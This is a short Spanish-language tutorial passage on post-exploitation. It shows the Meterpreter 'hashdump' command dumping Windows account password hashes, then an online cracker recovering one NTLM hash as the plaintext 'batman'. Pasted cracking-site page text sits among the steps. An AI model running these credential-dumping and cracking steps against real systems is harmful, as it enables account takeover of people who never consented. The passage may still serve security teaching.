 OBTENER CONTRASEÑAS
Otra de las cosas que puedes hacer es obtener las contraseñas en formato hash.
meterpreter > hashdump
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:217f2e96f00af2f2ac648a0d23df3771::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Thedes1205:1001:aad3b435b51404eeaad3b435b51404ee:b7265f8cc4f00b58f413076ead262720:::
Enter up to 20 non-salted hashes, one per line:
b7265f8cc4f00b58f413076ead262720
I'm not a robot
reCAPTCHA
Privacy - Terms
Crack Hashes
Supports: LM, NTLM, md2, md4, md5, md5(md5_hex), md5-half, sha1, sha224, sha256, sha384, sha512, ripeMD160, whirlpool, MySQL 4.1+ (sha1(sha1_bin)),
QubesV3.1BackupDefaults
Hash Type Result
b7265f8cc4f00b58f413076ead262720 NTLM batman